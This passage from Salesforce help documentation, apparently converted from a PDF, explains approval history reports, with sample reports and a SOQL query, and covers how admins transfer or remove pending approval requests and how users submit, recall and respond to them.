

## Process Instance Node

A process instance node represents an instance of an approval step. A new process instance node is created each time a record enters a step in an approval process. No process instance node is created when the record doesn't meet the step criteria or if the approval process instance is otherwise completed without entering the step.





SEE ALSO:

[Approval History Reports](#page-4739-1) [Considerations for Approval History Reports](#page-4745-0) [Examples of Approval History Reports](#page-4741-0)

## <span id="page-4741-0"></span>Examples of Approval History Reports

See sample reports to learn how you can obtain approval history data.

## Report Example: Opportunity Approvals Submitted Within a Date Range

This sample report displays approval process instances that were submitted within a specified date range (1) for the Opportunity object (2). The results are sorted by status (3) and include the last actor (4), submitted date (5), completed date (6), record name (7), approval process instance ID (8), and approval process name (9).

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience



## Report Example: Approvals—Elapsed Times

This sample report displays all approval process instances (1) and groups results by the approval process name (2). The results include the record name (3), approval process instance ID (4), status (5), submitted date (6), elapsed minutes (7), and completed date (8).



## Report Example: Approval Steps—Elapsed Times

This sample report displays all approval process instances (1) and groups results by approval process name (2) and record name (3). The results are sorted by step name (4) and include step status (5), step start date (6), step elapsed minutes (7), step completed date (8), and approval process instance ID (9).



Notice that the previous sample report doesn't include the approvers for each step and the elapsed time for each approval request. To get this information, run a SOQL query by using the approval process instance ID from the report. The following sample SOQL query obtains the ActorID (user or queue that received the approval request) and the ElapsedTimeInHours (elapsed time since the approval request was sent) for the first pending step in the report.

SELECT ActorId, ElapsedTimeInHours FROM ProcessInstanceWorkitem where processInstanceId = '04gD0000000LvIV'



The sample query has only one result, and you can view that approver's user profile page by appending the resulting ActorID to the organization's base URL (https://MyCompany.salesforce.com/005D00000015vGGIAY), which gets redirected to the user profile page.



SEE ALSO: [Approval History Reports](#page-4739-1)

# <span id="page-4745-0"></span>Considerations for Approval History Reports

Understand the limitations and special behaviors when you create or view approval history reports, which provide a detailed history of approval processes and steps.

## Considerations for Approval Processes That Were Completed Before or Pending During the Summer '14 Rollout

When Summer '14 became available for your organization, the approval history data was automatically populated for completed and pending approval processes. However, some approval history field values are never populated or are populated only after the approval process instance is next acted upon—such as when a user approves, rejects, or reassigns an approval request—after the Summer '14 rollout.





Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Sandboxes available in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Additional exceptions apply to approval history data that is available only via SOQL queries of certain objects. See ProcessInstance, ProcessInstanceNode, ProcessInstanceStep, and ProcessInstanceWorkitem in the Object Reference for Salesforce and Force.com.

## Considerations for the Sandbox Environment

If you copy approval history data to a sandbox, some field values are overwritten and don't reflect the actual approval history.





SEE ALSO:

[Fields Available for Approval History Reports](#page-4739-0) [Approval History Reports](#page-4739-1)

# <span id="page-4746-0"></span>Manage Multiple Approval Requests

Transfer multiple approval requests from one user to another or remove multiple approval requests from the approval process.

### [Transfer Pending Approval Requests](#page-4746-1)

If users move to a new role before they complete all their pending approval requests, transfer the remainder to another user.

### [Remove Pending Approval Requests](#page-4747-0)

If you want to clean up old approval requests—such as to delete an approval process—remove them from your Salesforce org. After approval requests are removed, the associated records are unlocked and removed from all approval processes, so they no longer appear on the approver's list of pending approval requests.

### <span id="page-4746-1"></span>SEE ALSO:

[Considerations for Managing Approvals](#page-4733-0)

## Transfer Pending Approval Requests

If users move to a new role before they complete all their pending approval requests, transfer the remainder to another user.

- **1.** From Setup, enter *Mass Transfer Approval Requests* in the Quick Find box, then select **Mass Transfer Approval Requests**.
- **2.** Search for the approval requests to transfer.
- **3.** Select **Mass transfer outstanding approval requests to a new user**.
- **4.** Look up and select the user to transfer the requests to.

Make sure that the user can view the records that are associated with the approval requests.

**5.** Add comments.

The comments you enter display on the Approval History related list.

**6.** Select each approval request that you want to transfer.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To transfer multiple approval requests:

**•** "Transfer Leads" AND

"Transfer Record"

### **7.** Click **Transfer**.

#### SEE ALSO:

[Remove Pending Approval Requests](#page-4747-0) [Considerations for Managing Approvals](#page-4733-0) [Manage Multiple Approval Requests](#page-4746-0)

## <span id="page-4747-0"></span>Remove Pending Approval Requests

If you want to clean up old approval requests—such as to delete an approval process—remove them from your Salesforce org. After approval requests are removed, the associated records are unlocked and removed from all approval processes, so they no longer appear on the approver's list of pending approval requests.

- **1.** From Setup, enter *Mass Transfer Approval Requests* in the Quick Find box, then select **Mass Transfer Approval Requests**.
- **2.** Search for the approval requests that you want to remove.
- **3.** Select **Mass remove records from an approval process**.
- **4.** Add comments.

The comments you enter display on the Approval History related list.

- **5.** Select each approval request to remove from the approval process.
- **6.** Click **Remove**.

SEE ALSO:

<span id="page-4747-1"></span>[Transfer Pending Approval Requests](#page-4746-1) [Considerations for Managing Approvals](#page-4733-0) [Manage Multiple Approval Requests](#page-4746-0)

# Approval Requests for Users

Your admin can set up approval processes that let you and other users submit records for approval, which results in *approval requests*.

#### [Submit a Record for Approval](#page-4748-0)

Depending on your org's customizations, you can submit a record for approval directly from that record.

#### [Withdraw an Approval Request](#page-4748-1)

If you submitted a record for approval but suddenly need to update information in the record, recall the approval request. However, whether you can recall an approval request depends on how your admin configured the approval process that the record was submitted to.

#### [Respond to an Approval Request](#page-4749-0)

When you receive an approval request, respond to it by approving, rejecting, or reassigning it. Depending on which Salesforce experience you're using, you have different options. Approval request comments are limited to 4,000 characters. In Chinese, Japanese, or Korean, the limit is 1,333 characters.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To remove multiple approval requests:

**•** "Transfer Leads" AND

"Transfer Record"

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

### [What Does This Approvals Error Mean?](#page-4751-0)

Here are some errors that you could encounter when submitting a record for approval or responding to an approval request.

### [Approval History Status](#page-4752-0)

To track where a record is in an approval process, view its Approval History related list.

#### [Approval User Preferences](#page-4752-1)

Identify a delegated approver and control whether you receive approval request emails.

## <span id="page-4748-0"></span>Submit a Record for Approval

Depending on your org's customizations, you can submit a record for approval directly from that record.

- **1.** Go to the record that you want to submit for approval.
- **2.** Make sure it's ready to be submitted.

Before you can submit a record for approval, it must meet the criteria for an active approval process. If you're not sure what the requirements are, ask your admin.

**3.** Click **Submit for Approval**.

If an approval process applies to the record, Salesforce begins the approval process. This button isn't available after the record has been submitted.

To keep tabs on the progress of your submitted approval, we recommend following the approval record in Chatter.

SEE ALSO:

<span id="page-4748-1"></span>[Withdraw an Approval Request](#page-4748-1) [Approval User Preferences](#page-4752-1) [Approval Requests for Users](#page-4747-1)

## Withdraw an Approval Request

If you submitted a record for approval but suddenly need to update information in the record, recall the approval request. However, whether you can recall an approval request depends on how your admin configured the approval process that the record was submitted to.

- **1.** Go to the detail page for the record associated with the approval request.
- **2.** In the Approval History related list, click **Recall Approval Request**.

### SEE ALSO:

[Submit a Record for Approval](#page-4748-0) [Approval User Preferences](#page-4752-1) [Approval Requests for Users](#page-4747-1)

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To submit a record for approval:

**•** "Read" on the record

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To withdraw an approval request:

**•** "Read" on the record

## <span id="page-4749-0"></span>Respond to an Approval Request

When you receive an approval request, respond to it by approving, rejecting, or reassigning it. Depending on which Salesforce experience you're using, you have different options. Approval request comments are limited to 4,000 characters. In Chinese, Japanese, or Korean, the limit is 1,333 characters.



## **In-App Notification**

Depends on the Receive Approval Request Emails field in your approver preferences. If notifications are enabled for your org, you receive a notification whenever you receive an approval request email.

- **•** Respond from the notification if your admin enabled actionable notifications.
- **•** To open the approval request, click the notification.

### **Email Notification**

Depends on the Receive Approval Request Emails field in your approver preferences.

- **•** To open the approval request, click the link in the email.
- **•** Reply to the email if your admin enabled email approval response.

### **Record**

Respond from the Approval History related list.

### **Chatter**

Depends on if your admin has enabled Approvals in Chatter and you haven't opted out of receiving approval requests through Chatter posts.

- **•** Respond from the post if your admin enabled actionable notifications.
- **•** Click the name of the record, then respond from the Approval History related list.

### **Home**

Depends on if your admin added the Items to Approve component to your home page. From the Home tab, respond from the Items to Approve component.



Tip: From this component, you can respond to multiple requests at once.

## [Respond to an Approval Request by Replying to the Email Notification](#page-4750-0)

If your admin has enabled email approval response, you can approve or reject requests by responding to the email notification, regardless of which Salesforce experience or mobile email client you're using. Delegated approvers can also respond to approval requests by email.

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To respond to an approval request from within Salesforce:

**•** "Read" on the associated record

To respond to an approval request from an email:

**•** "API Enabled"

### [Troubleshoot Email Responses to Approval Requests](#page-4750-1)

When email responses aren't working correctly, review these common issues.

#### SEE ALSO:

[Approval User Preferences](#page-4752-1) [Approval Requests for Users](#page-4747-1)

## <span id="page-4750-0"></span>Respond to an Approval Request by Replying to the Email Notification

